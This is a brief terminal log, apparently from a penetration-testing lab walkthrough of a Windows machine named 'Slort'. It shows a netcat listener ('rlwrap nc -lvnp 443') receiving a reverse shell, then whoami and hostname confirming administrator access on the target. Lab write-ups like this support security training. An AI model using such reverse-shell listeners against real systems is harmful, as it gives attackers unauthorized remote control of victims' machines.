 [~/Slort] [192.168.45.224]
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.246.53] 50704
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>hostname
hostname
slort
C:\WINDOWS\system32>
KALI